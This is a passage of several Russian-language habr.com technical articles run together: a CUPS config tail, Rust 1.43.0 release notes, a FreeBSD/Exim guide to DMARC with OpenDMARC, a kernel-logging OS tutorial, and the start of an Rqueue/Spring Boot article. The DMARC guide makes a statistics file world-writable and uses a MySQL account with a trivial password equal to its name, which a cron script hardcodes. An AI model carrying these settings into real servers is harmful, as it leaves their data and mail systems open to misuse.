Require user @SYSTEM
Order deny,allow
AuthType Default
Require user @SYSTEM
Order deny,allow
Require user @OWNER @SYSTEM
Order deny,allow
Order deny,allow
JobPrivateAccess default
JobPrivateValues default
SubscriptionPrivateAccess default
SubscriptionPrivateValues default
AuthType Default
Order deny,allow
AuthType Default
Require user @OWNER @SYSTEM
Order deny,allow
AuthType Default
Require user @SYSTEM
Order deny,allow
AuthType Default
Require user @SYSTEM
Order deny,allow
AuthType Default
Require user @OWNER @SYSTEM
Order deny,allow
Order deny,allow
JobPrivateAccess all
JobPrivateValues none
SubscriptionPrivateAccess all
SubscriptionPrivateValues none
Order deny,allow
Allow from all
DefaultPolicy default
```
Спасибо за внимание!
|
https://habr.com/ru/post/313636/
| null |
ru
| null |
# Выпуск Rust 1.43.0: улучшение производительности компилятора и вывода типов для примитивов, item в макросах
Команда Rust рада сообщить о выпуске новой версии, 1.43.0. Rust — это язык программирования, позволяющий каждому создавать надёжное и эффективное программное обеспечение.
Если вы установили предыдущую версию Rust средствами `rustup`, то для обновления до версии 1.43.0 вам достаточно выполнить следующую команду:
```
rustup update stable
```
Если у вас ещё не установлен `rustup`, вы можете [установить его](https://www.rust-lang.org/install.html) с соответствующей страницы нашего веб-сайта, а также посмотреть [подробные примечания к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1430-2020-04-23) на GitHub.
Что вошло в стабильную версию 1.43.0
------------------------------------
Значительных изменений и нововведений этот релиз не содержит. Мы стабилизировали несколько новых API, улучшили производительность компилятора и добавили некоторые изменения в систему макросов. Для более подробной информации смотрите [подробные примечания к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1430-2020-04-23).
### Фрагменты `item`
Теперь вы можете использовать фрагменты `item`, встраивая их в тело типажей, реализаций или внешних блоков. Например:
```
macro_rules! mac_trait {
($i:item) => {
trait T { $i }
}
}
mac_trait! {
fn foo() {}
}
```
Этот вызов сгенерирует следующий код:
```
trait T {
fn foo() {}
}
```
### Вывод типов для примитивов
Был улучшен вывод типов для примитивов, ссылок и бинарных операций. Например, следующий код не компилируется в Rust 1.42, но соберётся в Rust 1.43.
```
let n: f32 = 0.0 + &0.0;
```
Rust 1.42 выдаёт ошибку "casting `&f64` as `f32` is invalid — cannot cast `&f64` as `f32`". Начиная с этого выпуска алгоритм правильно выводит тип операндов — `f32`.
### Новая переменная окружения Cargo для тестов
Чтобы помочь в проведении интеграционного тестирования, [Cargo теперь устанавливает новую переменную окружения](https://github.com/rust-lang/cargo/pull/7697).
Это легче всего объяснить на примере: допустим, мы работаем над консольным проектом, назовём его "cli". В интеграционных тестах мы хотим запустить `cli` и посмотреть на результат его работы. Во время выполнения тестов и бенчмарков Cargo устанавливает переменную окружения с именем `CARGO_BIN_EXE_cli`, которую мы можем использовать в нашем тесте:
```
let exe = env!("CARGO_BIN_EXE_cli");
```
`cli` становится легче вызвать, ведь теперь у нас в распоряжении его полный путь.
### Изменения в библиотеке
[Мы можем напрямую использовать константы, ассоциированные с целыми числами и числами с плавающей точкой](https://github.com/rust-lang/rust/pull/68952/), вместо того, чтобы импортировать модуль. Теперь мы можем писать `u32::MAX` или `f32::NAN` без `use std::u32;` и `use std::f32;`.
Также добавлен [`новый модуль primitive`](https://github.com/rust-lang/rust/pull/67637/), реэкспортирующий примитивные типы Rust. Он может пригодиться в написании макросов, чтобы быть уверенным, что типы не будут затенены.
Ещё мы стабилизировали шесть новых API:
* [`Once::is_completed`](https://doc.rust-lang.org/std/sync/struct.Once.html#method.is_completed)
* [`f32::LOG10_2`](https://doc.rust-lang.org/std/f32/consts/constant.LOG10_2.html)
* [`f32::LOG2_10`](https://doc.rust-lang.org/std/f32/consts/constant.LOG2_10.html)
* [`f64::LOG10_2`](https://doc.rust-lang.org/std/f64/consts/constant.LOG10_2.html)
* [`f64::LOG2_10`](https://doc.rust-lang.org/std/f64/consts/constant.LOG2_10.html)
* [`iter::once_with`](https://doc.rust-lang.org/std/iter/fn.once_with.html)
### Другие изменения
[Синтаксис](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1430-2020-04-23), [пакетный менеджер Cargo](https://github.com/rust-lang/cargo/blob/master/CHANGELOG.md#cargo-143-2020-04-23) и [анализатор Clippy](https://github.com/rust-lang/rust-clippy/blob/master/CHANGELOG.md#rust-143) также претерпели некоторые изменения.
Участники 1.43.0
----------------
Множество людей собрались вместе, чтобы создать Rust 1.43.0. Мы не смогли бы сделать это без всех вас, [спасибо](https://thanks.rust-lang.org/rust/1.43.0/)!
От переводчиков
---------------
С любыми вопросами по языку Rust вам смогут помочь в [русскоязычном Телеграм-чате](https://t.me/rustlang_ru) или же в аналогичном [чате для новичковых вопросов](https://t.me/rust_beginners_ru).
Данную статью совместными усилиями перевели [andreevlex](https://habr.com/ru/users/andreevlex/), [funkill](https://habr.com/ru/users/funkill/), [Hirrolot](https://habr.com/ru/users/hirrolot/), [l4l](https://habr.com/ru/users/l4l/), H. K. и [blandger](https://habr.com/ru/users/blandger/).
|
https://habr.com/ru/post/498998/
| null |
ru
| null |
# Как помочь силам добра бороться со спамом или DMARC на вашем сервере
В последние несколько лет в Интернет идёт активное внедрение технологии [DMARC](https://ru.wikipedia.org/wiki/DMARC) в качестве инструмента для эффективной борьбы со спамом.
Если не вдаваться в технические детали, с которыми лучше ознакомиться на специализированных ресурсах, к примеру [dmarc.org](https://dmarc.org) или из статей на **Habrahabr**, то суть DMARC состоит в возможности, во-первых, основываясь на результатах проверки [SPF](https://ru.wikipedia.org/wiki/Sender_Policy_Framework) и [DKIM](https://ru.wikipedia.org/wiki/DomainKeys_Identified_Mail) сообщить серверу-получателю о действиях, которые следует предпринять в случае обнаружения проблем при их проверке, а, во-вторых, получить статистику и оперативные отчёт об источниках отправки сообщений для данного домена.
Исходя из вышеизложенного, задача внедрения поддержки DMARC на конкретном почтовом сервере состоит в обеспечении реализации политики домена-отправителя на локальном уровне и отправки аналитических отчётов в качестве вклада в глобальный процесс борьбы со спамом.
Рассмотрим настройку DMARC для системы [FreeBSD](https://freebsd.org) с установленным SMTP-сервером [Exim](https://exim.org).
```
root@beta:~ # uname -v
FreeBSD 10.3-RELEASE-p3 #0: Tue May 17 08:43:55 UTC 2016 [email protected]:/usr/obj/usr/src/sys/GENERIC
root@beta:~ # pkg info | grep exim
exim-4.87 High performance MTA for Unix systems on the Internet
```
1. Конфигурирование OpenDMARC
=============================
Для включения поддержки DMARC и соответствующих опций для конфигурирования Exim должен быть собран с поддержкой опции **Experimental\_DMARC**, а также **DKIM** и **Experimental\_SPF** без которых использование DMARC невозможно.
```
root@beta:~ # exim --version
Exim version 4.87 #0 (FreeBSD 10.3) built 21-Apr-2016 19:02:37
Copyright (c) University of Cambridge, 1995 - 2016
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2016
Probably Berkeley DB version 1.8x (native mode)
Support for: crypteq iconv() use_setclassresources PAM Perl Expand_dlfunc TCPwrappers OpenSSL Content_Scanning Old_Demime DKIM DNSSEC I18N PRDR Experimental_SPF Experimental_DCC Experimental_DMARC
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch mysql nis nis0 passwd
Authenticators: cram_md5 dovecot plaintext spa
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore/mbx autoreply lmtp pipe smtp
Fixed never_users: 0
Size of off_t: 8
Configuration file is /usr/local/etc/exim/configure
```
При этом автоматически будет установлен необходимый для обеспечения функционала пакет [OpenDMARC](http://www.trusteddomain.org/opendmarc/).
```
root@beta:~ # pkg info | grep dmarc
opendmarc-1.3.1_3 DMARC library and milter implementation
```
Для начала следует произвести базовую настройку конфигурации OpenDMARC. Она досточна проста и не требует серьёзных правок при использовании образца конфигурационного файла их документации.
```
root@beta:~ # cd /usr/local/etc/mail/
root@beta:/usr/local/etc/mail # cp opendmarc.conf.sample opendmarc.conf
root@beta:/usr/local/etc/mail # cat opendmarc.conf | egrep -v '^#|^$'
AuthservID my.server
ForensicReports true
ForensicReportsSentBy [email protected]
HistoryFile /usr/local/etc/exim/dmarc.dat
```
Четырёх данных опций будет вполне достаточно для обеспечения работы DMARC в системе:
* **AuthservID** определяет имя сервера от имени которого будут отправляться отчёты — рекомендуется указать основное имя хоста, под которым он фигурирует в A-записи DNS;
* **ForensicReports** включает отправку немедленных отчётов о проблемах если они затребованы политикой домена-отправителя;
* **ForensicReportsSentBy** задаёт адрес отправителя отчётов — в данном случае несуществующий локально адрес с тем, чтобы не получать сообщения об ошибках доставки для ошибочно сконфигурированных записей DMARC;
* **HistoryFile**, наконец, определяет место размещения временного файла для сбора статистики для формирования отчётов.
Создадим сразу же вышеупомянутый файл для статистики.
```
root@beta:/usr/local/etc/mail # cd ../exim
root@beta:/usr/local/etc/exim # touch dmarc.dat
root@beta:/usr/local/etc/exim # chmod 666 dmarc.dat
root@beta:/usr/local/etc/exim # ll dmarc.dat
-rw-rw-rw- 1 root wheel 0 24 май 22:47 dmarc.dat
```
2. Настройка Exim для поддержки DMARC
=====================================
Далее внесём изменения в конфигурацию Exim. В секцию начальных значений переменных до *begin acl* следует добавить блок:
```
root@beta:/usr/local/etc/exim # cat configure | grep dmarc
dmarc_tld_file = /usr/local/etc/exim/public_suffix_list.dat
dmarc_history_file = /usr/local/etc/exim/dmarc.dat
dmarc_forensic_sender = [email protected]
```
Две последние опции выполняют ту же роль, что и в конфигурационном файле OpenDMARC. Первая же — **dmarc\_tld\_file** определяет актуальную базу данных [публичных суффиксов доменных имён](https://publicsuffix.org/list/) от Mozilla foundation. Не откладывая дело в долгий ящик скачаем его локальную копию.
```
root@beta:/usr/local/etc/exim # fetch https://publicsuffix.org/list/public_suffix_list.dat
public_suffix_list.dat 100% of 179 kB 227 kBps 00m01s
root@beta:/usr/local/etc/exim # ll public_suffix_list.dat
-rw-r--r-- 1 root wheel 183718 24 май 18:52 public_suffix_list.dat
```
Хорошей идеей будет и поддержание его в актуальном состоянии при помощи CRON.
```
root@beta:/usr/local/etc/exim # cat /etc/crontab | grep publicsuffix
0 3 * * 1 root fetch -q https://publicsuffix.org/list/public_suffix_list.dat -o /usr/local/etc/exim && service exim reload
```
Ввиду того, что настройки конфигурации Exim могут разниться от потребностей того или иного сервера, остановимся на общих рекомендациях по использовнию DMARC (см. также секцию «DMARC support» в [официальной документации](https://github.com/Exim/exim/blob/master/doc/doc-txt/experimental-spec.txt)).
Во-первых, рекомендую пройтись по конфигурации и отключить проверки DMARC для доверенных хостов (если они специально не требуют такого обслуживания) из списка *+relayfromhosts* в соответствующем правиле ACL командой:
`control = dmarc_disable_verify`
Для всех прочих разумно будет предоставить поддержку возможностей DMARC и, более того, включить оперативное информирование по запросам правилом:
`warn control = dmarc_enable_forensic`
Примение заданной доменом-отправителем политики DMARC разумно начинать в секции *acl\_smtp\_data* сразу после принятия почты от аутентифицированных пользователей и доверенных хостов. В простейшем случае мы будем отказывать в получении письма для заданной политики **reject** и добавлять баллов в счётчик, являющийся критерием спама для политики **quarantine**. Однако, при желании можно реализовать и более тонкую поддержку используя необязательные поля записи DMARC, например *pct*.
`accept authenticated = *
accept hosts = +relay_from_hosts
# --- check sender's DMARC policy
warn dmarc_status = *
add_header = $dmarc_ar_header
deny dmarc_status = reject
message = Rejected by sender's DMARC policy
warn dmarc_status = quarantine
set acl_c0 = ${eval:$acl_c0+40}
set acl_c1 = QDMARC(40) suspicious message according DMARC policy; $acl_c1`
Настройка Exim на этом окончена и можно перезапустить его, применив сделанные настройки.
```
root@beta:/usr/local/etc/exim # service exim restart
Stopping exim.
Waiting for PIDS: 78683.
Starting exim.
```
Поддержка реализации политики DMARC домена-отправителя на нашем сервере реализована. Кроме того сервер будет мгновенно при отказе в приёме письма извещать систему отчётности владельца домена о возникшей ситуации путём отправки Forensic report. Ниже приведу пример такого письма-отчёта:
> Return-path: <>
>
> Envelope-to: [email protected]
>
> Delivery-date: Wed, 18 May 2016 19:25:30 +0200
>
> Received: from mailnull by my.server with local (Exim 4.87 (FreeBSD))
>
> id 1b35Du-0000Te-QK
>
> for [email protected]; Wed, 18 May 2016 19:25:30 +0200
>
> Auto-Submitted: auto-replied
>
> From: [email protected]
>
> To: [email protected]
>
> Subject: DMARC Forensic Report for mail.ru from IP 190.223.42.106
>
> Message-Id:
>
> Date: Wed, 18 May 2016 19:25:30 +0200
>
>
>
> A message claiming to be from you has failed the published DMARC
>
> policy for your domain.
>
>
>
> Sender Domain: mail.ru
>
> Sender IP Address: 190.223.42.106
>
> Received Date: Wed, 18 May 2016 19:25:30 +0200
>
> SPF Alignment: no
>
> DKIM Alignment: no
>
> DMARC Results: Reject
>
>
>
> — This is a copy of the headers that were received before the error
>
> was detected.
>
>
>
> Received: from [190.223.42.106]
>
> by my.server with esmtp (Exim 4.87 (FreeBSD))
>
> (envelope-from )
>
> id 1b35Du-0000TE-Eb
>
> for [email protected]; Wed, 18 May 2016 19:25:30 +0200
>
> Received: from [163.116.8.100] (account [email protected] HELO exbtaaovmshlgq.peejojgxxotd.tv)
>
> by (CommuniGate Pro SMTP 5.2.3)
>
> with ESMTPA id 745786287 for [email protected]; Wed, 18 May 2016 12:17:49 -0500
>
> Date: Wed, 18 May 2016 12:17:49 -0500
>
> From: =?koi8-r?B?48XO1NIg4dfUz83B1MnawcPJyQ==?=
>
> X-Mailer: The Bat! (v2.12.00) Educational
>
> X-Priority: 3 (Normal)
>
> Message-ID: <[email protected]>
>
> To:
>
> Subject: =?koi8-r?B?8M8g0M/Xz8TVIMvPztTSz8zRIMvB3sXT1NfBINDSz8TVy8PJyQ==?=
>
> MIME-Version: 1.0
>
> Content-Type: text/plain;
>
> charset=koi8-r
>
> Content-Transfer-Encoding: 8bit
>
> Received-SPF: softfail (my.server: transitioning domain of mail.ru does not designate 190.223.42.106 as permitted sender) client-ip=190.223.42.106; [email protected]; helo=[190.223.42.106];
>
>
3. Настройка рассылки отчётов DMARC
===================================
Теперь настало время реализовать периодическую рассылку отчётов DMARC.
Для этого потребует, во-первых, создать базу данных отправителей и получателей отчётов, а, во-вторых, реализовать их рассылку.
На данной системе для ряда служб связанных, в том числе, и с поддержкой работы почтовых сервисов, используется сервер баз данных [MySQL](https://dev.mysql.com), поэтому воспользуемся им для хранения базы данных OpenDMARC.
```
root@beta:/usr/local/etc/exim # cd /usr/local/share/doc/opendmarc/
root@beta:/usr/local/share/doc/opendmarc # mysql -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 29062
Server version: 5.6.30 Source distribution
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> CREATE DATABASE opendmarc;
mysql> GRANT ALL PRIVILEGES ON opendmarc.* TO opendmarc IDENTIFIED BY 'opendmarc';
mysql> quit;
root@beta:/usr/local/share/doc/opendmarc # root@beta:/usr/local/share/doc/opendmarc # mysql -h localhost -u opendmarc -p opendmarc < schema.mysql
```
Теперь создадим скрипт для обновления базы данными из временного файла с собираемой Exim статистикой.
```
root@beta:/usr/local/share/doc/opendmarc # cd /usr/local/etc/exim
root@beta:/usr/local/etc/exim # touch dmarc-cron.sh
root@beta:/usr/local/etc/exim # chmod 755 dmarc-cron.sh
root@beta:/usr/local/etc/exim # ll dmarc-cron.sh
-rwxr-xr-x 1 root wheel 735 24 май 22:48 dmarc-cron.sh*
root@beta:/usr/local/etc/exim # cat dmarc-cron.sh
#!/bin/sh
# Update DMARC database and send reports
# (c)2014 by Max Kostikov http://kostikov.co e-mail: [email protected]
#
# cat /etc/crontab | grep dmarc
# 0 */6 * * * root /usr/local/etc/exim/dmarc-cron.sh >/dev/null 2>&1
LOG="/usr/local/etc/exim/dmarc.dat"
HOST="localhost"
PORT="3306"
USER="opendmarc"
PASS="opendmarc"
DB="opendmarc"
opendmarc-import --dbhost=$HOST --dbport=$PORT --dbname=$DB --dbuser=$USER --dbpasswd=$PASS --verbose < $LOG
cat /dev/null > $LOG
opendmarc-reports --dbhost=$HOST --dbport=$PORT --dbname=$DB --dbuser=$USER --dbpasswd=$PASS --interval=86400 --verbose --report-email '[email protected]'
opendmarc-expire --dbhost=$HOST --dbport=$PORT --dbname=$DB --dbuser=$USER --dbpasswd=$PASS --verbose --expire=30
```
В нём используются три утилиты из пакета OpenDMARC. Первая **opendmarc-import** импортирует данные из временного файла статистики, вторая **opendmarc-reports** генерирует отчёты за заданный интервал не чаще чем один раз в 24 часа для одного домена, а третья **opendmarc-expire** удаляет устаревшие записи в базе срок жизни которых превышает 30 дней. После импорта файл статистики очищается.
Добавим созданный скрипт в CRON с периодичностью выполнения один раз в 6 часов.
```
root@beta:/usr/local/etc/exim # cat /etc/crontab | grep dmarc
0 */6 * * * root /usr/local/etc/exim/dmarc-cron.sh >/dev/null 2>&1
```
Собственно, на этом настройки полностью закончены, равно как и завершён наш переход на сторону добра в активной борьбе со спамом.
|
https://habr.com/ru/post/302162/
| null |
ru
| null |
# Разработка монолитной Unix подобной OS — Системный журнал ядра (3)
В [предыдущей](https://habr.com/ru/post/466709/) второй по счету статье мы с вами разработали необходимые функции для работы со строками из библиотеки С. В этом уроке мы реализуем полноценный отладочный вывод на экран — системный журнал ядра.
#### Оглавление
1. Система сборки (make, gcc, gas). Первоначальная загрузка (multiboot). Запуск (qemu). Библиотека C (strcpy, memcpy, strext).
2. Библиотека C (sprintf, strcpy, strcmp, strtok, va\_list ...). Сборка библиотеки в режиме ядра и в режиме пользовательского приложения.
3. Системный журнал ядра. Видеопамять. Вывод на терминал (kprintf, kpanic, kassert).
4. Динамическая память, куча (kmalloc, kfree).
5. Организация памяти и обработка прерываний (GDT, IDT, PIC, syscall). Исключения.
6. Виртуальная память (каталог страниц и таблица страниц).
7. Процесс. Планировщик. Многозадачность. Системные вызовы (kill, exit, ps).
8. Файловая система ядра (initrd), elf и его внутренности. Системные вызовы (exec).
9. Драйверы символьных устройств. Системные вызовы (ioctl, fopen, fread, fwrite). Библиотека C (fopen, fclose, fprintf, fscanf).
10. Оболочка как полноценная программа для ядра.
11. Пользовательский режим защиты (ring3). Сегмент состояния задачи (tss).
#### Системный журнал ядра
Перед тем как начать, нам понадобится ввести несколько полезных функций для работы с портами ввода-вывода. Порты ввода-вывода для программиста ничем не отличаются от обычных ячеек в памяти, за исключением того что для оперирования ими существуют отдельные команды. Устройства, оперирующие этими портами, подключены к шине памяти. Также для них существует выделенное адресное пространство. Нам потребуется две ассемблерные функции для работы с портами ввода-вывода, ведь как вы уже помните, я не терплю ассемблерных вставок.
```
extern u_char asm_read_port(u_char port);
extern void asm_write_port(u_int port, u_char data);
```
Аналогично две команды для управления маскируемыми прерываниями процессора.
```
extern void asm_lock();
extern void asm_unlock();
```
Ну и для экономии электроэнергии после неисправимых ошибок нужна команда остановки процессора.
```
extern void asm_hlt();
```
Как ты помнишь, видеопамять начинается по адресу 0xB8000, но я предлагаю писать сообщения сначала в буфер в обычном текстовом формате. А потом просто этот буфер копировать в видеопамять с учетом аттрибутов цвета. Для этого я реализовал несколько утилит для работы с тамими буферами. Один буфер будет для системного журнала ядра, и остальные для виртуальных терминалов. Прокрутка экрана также будет выполняться над буфером. И только функция video\_flush будет копировать буффер в видеопамять, расширяя его аттрибутами.
```
extern void video_init();
extern void video_disable_cursor();
extern void* video_scroll(char const* video_buff, char* pos);
extern char* video_clear(char const* video_buff);
extern void video_flush(char const* video_buff);
```
Теперь самое время ввести самые часто используемые функции. Две последних будут использоваться для отладки ядра, когда лень отлаживать дебаггером. Поверь, я не разу не юзал дебаггер когда писал это ядро.
```
extern void kpanic(char* message, ...);
extern void kassert(const char* file, u_int line, bool expr);
extern void kunreachable(const char* file, u_int line);
```
Ну и собственно, функции для работы с системным журналом ядра. Для того чтобы управлять тем, что на экран выводится, системный журнал или пользовательская консоль я ввел функцию kmode. А для чтения системного журнала в буффер нужна будет функция klog, ибо у пользовательских процессов не будет доступа к ядру кроме как через системные вызовы.
```
extern void kclear();
extern void kprintf(const char* format, ...);
extern void kvprintf(const char* format, va_list list);
extern void kmode(bool is_early);
extern void klog(char* buf, u_int n);
```
Наиболее интересные функции привожу тут:
```
/*
* Api - Scroll video buffer up
* Returns new position
*/
extern void* video_scroll(char const* video_buff, char* pos)
{
char* ptr = (void*)video_buff;
/* scroll up */
for (int i = 1; i < VIDEO_SCREEN_HEIGHT; ++i) {
for (int j = 0; j < VIDEO_SCREEN_WIDTH; ++j) {
ptr[(i - 1) * VIDEO_SCREEN_WIDTH + j] = ptr[i * VIDEO_SCREEN_WIDTH + j];
}
}
/* empty last line */
for (int j = 0; j < VIDEO_SCREEN_WIDTH; ++j) {
ptr[(VIDEO_SCREEN_HEIGHT - 1) * VIDEO_SCREEN_WIDTH + j] = ' ';
}
/* move position up */
pos -= VIDEO_SCREEN_WIDTH;
return pos;
}
```
```
/*
* Api - Print kernel message
*/
extern void kvprintf(const char* format, va_list list)
{
char buff[VIDEO_SCREEN_WIDTH];
int len = vsprintf(buff, format, list);
for (int i = 0; i < len; ++i) {
if (buff[i] != '\n') {
kputc(buff[i]);
} else {
int line_pos = (syslog_pos - syslog) % VIDEO_SCREEN_WIDTH;
for (int j = 0; j < VIDEO_SCREEN_WIDTH - line_pos; ++j) {
kputc(' ');
}
}
}
kflush();
}
```
```
/*
* Put character to syslog
*/
static void kputc(char ch)
{
if ((size_t)syslog_pos - (size_t)syslog + 1 < VIDEO_SCREEN_SIZE) {
*syslog_pos++ = ch;
} else {
syslog_pos = video_scroll(syslog, syslog_pos);
kputc(ch);
}
}
```
Подробный туториал смотри в видеоуроке.
#### Ссылки
→ [Видеоурок к этой статье](https://www.youtube.com/watch?v=hcrazJ4XkLs&t=1s)
→ [Исходный код](https://github.com/ArseniyBorezkiy/oc-kernel) (тебе нужна ветка lesson3)
#### Список литературы
1. James Molloy. Roll your own toy UNIX-clone OS.
2. Зубков. Ассемблер для DOS, Windows, Unix
3. Калашников. Ассемблер — это просто!
4. Таненбаум. Операционные системы. Реализация и разработка.
5. Роберт Лав. Ядро Linux. Описание процесса разработки.
|
https://habr.com/ru/post/466765/
| null |
ru
| null |
# Асинхронное выполнение задач с использованием Redis и Spring Boot
В этой статье мы рассмотрим, как использовать Spring Boot 2.x и Redis для выполнения асинхронных задач, а полный код продемонстрирует шаги, описанные в этом посте.
### Spring/Spring Boot
[**Spring**](https://github.com/spring-projects/spring-framework) — самый популярный фреймворк для разработки Java приложений. Таким образом, Spring имеет одно из крупнейших сообществ с открытым исходным кодом. Кроме того, Spring предоставляет обширную и актуальную документацию, которая охватывает внутреннюю работу фреймворка и примеры проектов в своем блоге, а на [**StackOverflow**](https://stackoverflow.com/questions/tagged/spring) более 100 тысяч вопросов и ответов.
Вначале Spring поддерживал только конфигурацию на основе XML, и из-за этого был подвержен множеству критических замечаний. Позже Spring представила конфигурацию на основе аннотаций, которая изменила все. Spring 3.0 была первой версией, которая поддерживала конфигурацию на основе аннотаций. В 2014 году была выпущена [**Spring Boot**](https://github.com/spring-projects/spring-boot) 1.0, полностью изменившая наш взгляд на экосистему фреймворка Spring. Более подробное описание истории Spring можно найти [**здесь**](https://www.quickprogrammingtips.com/spring-boot/history-of-spring-framework-and-spring-boot.html#spring-infographic).
### Redis
[**Redis**](http://redis.io/) — одна из самых популярных NoSQL баз данных в памяти. Redis поддерживает разные типы структур данных. Redis поддерживает различные типы структур данных, например Set, Hash table, List, простую пару ключ-значение — это лишь некоторые из них. Задержка вызова Redis составляет менее миллисекунд, поддержка набора реплик и т. д. Задержка операции Redis составляет менее миллисекунд, что делает ее еще более привлекательной для сообщества разработчиков.
**Почему асинхронное выполнение задачи**
Типичный вызов API состоит из пяти этапов:
1. Выполние одного или нескольких запросов к базе данных (RDBMS / NoSQL)
2. Одна или несколько операций системы кэширования (In-Memory, Distributed и т. д.)
3. Некоторые вычисления (это может быть обработка данных при выполнении некоторых математических операций)
4. Вызов других служб (внутренних / внешних)
5. Планирование выполнения одной или нескольких задач на более позднее время или немедленно, но в **фоновом режиме**
Задачу можно запланировать на более позднее время по многим причинам. Например, счет-фактура должен быть создан через 7 дней после создания или отгрузки заказа. Точно так же уведомления по электронной почте не нужно отправлять немедленно, поэтому мы можем отложить их.
Имея в виду эти реальные примеры, иногда нам нужно выполнять задачи асинхронно, чтобы сократить время ответа API. Например, если мы удалим более 1K записей за один раз, и если мы удалим все эти записи в одном вызове API, то время ответа API наверняка увеличится. Чтобы сократить время ответа API, мы можем запустить задачу в фоновом режиме, которая удалит эти записи.
### Отложенная очередь
Каждый раз, когда мы планируем запуск задачи в определенное время или через определенный интервал, мы используем задания cron, которые запланированы на определенное время или интервал. Мы можем запускать задачи по расписанию, используя различные инструменты, такие как crontab в стиле UNIX, [**Chronos**](https://mesos.github.io/chronos/), если мы используем фреймворки Spring, тогда речь идет об аннотации **Scheduled**❤️.
Большинство заданий cron просматривают записи о том, когда должно быть предпринято определенное действие, например, поиск всех поставок по истечении семи дней, по которым не были созданы счета. Большинство таких механизмов планирования страдают *проблемами масштабирования*, когда мы сканируем базы данных, чтобы найти соответствующие строки/записи. Во многих случаях это приводит к [**полному сканированию таблицы**](https://en.wikipedia.org/wiki/Full_table_scan), которое работает очень медленно. Представьте себе случай, когда одна и та же база данных используется приложением реального времени и этой системой пакетной обработки. Поскольку она не является масштабируемый, нам понадобится какая-то масштабируемая система, которая может выполнять задачи в заданное время или интервал без каких-либо проблем с производительностью. Есть много способов масштабирования таким образом, например, запускать задачи в пакетном режиме или управлять задачами для определенного подмножества пользователей/регионов. Другой способ — запустить конкретную задачу в определенное время без зависимости от других задач, например безсерверной функции. **Отложенная очередь** может использоваться в тех случаях, как только таймер достигнет запланированного времени работа будет вызвана. Имеется множество систем/программного обеспечения для организации [**очередей**,](http://queues.io/) но очень немногие из них, например [**SQS**,](https://docs.aws.amazon.com/AWSSimpleQueueService/latest/SQSDeveloperGuide/sqs-delay-queues.html) предоставляют функцию, которая обеспечивает задержку на 15 минут, а не произвольную задержку, такую как 7 часов или 7 дней и т. д.
Rqueue
------
[**Rqueue**](https://github.com/sonus21/rqueue) — это брокер сообщений, созданный для платформы [**Spring**,](https://github.com/sonus21/rqueue) который хранит данные в Redis и предоставляет механизм для выполнения задачи с любой указанной задержкой. Rqueue поддерживается Redis, поскольку Redis имеет некоторые преимущества перед широко используемыми системами очередей, такими как Kafka, SQS. В большинстве серверных приложений веб-приложений Redis используется для хранения данных кеша или для других целей. В настоящее время [8,4%](https://scalegrid.io/blog/2019-database-trends-sql-vs-nosql-top-databases-single-vs-multiple-database-use/) веб-приложений используют базу данных Redis.
Как правило, для очереди мы используем либо Kafka/SQS, либо некоторые другие системы, эти системы приносят дополнительные накладные расходы в разных измерениях, например, финансовые затраты, которые можно уменьшить до нуля с помощью Rqueue и Redis.
Помимо затрат, если мы используем Kafka, нам необходимо выполнить настройку инфраструктуры, обслуживание, то есть больше операций, так как большинство приложений уже используют Redis, поэтому у нас не будет накладных расходов на операции, на самом деле можно использовать тот же сервер/кластер Redis с Rqueue. **Rqueue поддерживает произвольную задержку**
Доставка сообщений
------------------
Rqueue гарантирует доставку сообщения хотя бы раз, так как длинные данные не теряются в базе данных. Подробнее об этом читайте на [**странице Введение в Rqueue**.](https://medium.com/@sonus21/introducing-rqueue-redis-queue-d344f5c36e1b)
**Инструменты, которые нам понадобятся:**
1. Любая IDE
2. Gradle
3. Java
4. Redis
Мы собираемся использовать **Spring Boot** для простоты. Мы создадим проект Gradle с помощью инициализатора Spring Boot по адресу [**https://start.spring.io/**](https://start.spring.io/).
**Из зависимостей нам понадобятся**:
1. Spring Data Redis
2. Spring Web
3. Lombok и некоторые другие
Структура каталогов/папок показана ниже:
Мы собираемся использовать библиотеку [**Rqueue**](https://github.com/sonus21/rqueue) для выполнения любых задач с произвольной задержкой. Rqueue — это основанный на Spring исполнитель асинхронных задач, который может выполнять задачи с любой задержкой, он построен на библиотеке обмена сообщениями Spring и поддерживается Redis.
Мы добавим зависимость ***spring boot starter*** для ***Rqueue*** ***com.github.sonus21:rqueue-spring-boot-starter:2.0.0-RELEASE*** с помощью кода:
```
dependencies {
implementation 'org.springframework.boot:spring-boot-starter-data-redis'
implementation 'org.springframework.boot:spring-boot-starter-web'
implementation 'com.github.sonus21:rqueue-spring-boot-starter:2.0.0-RELEASE'
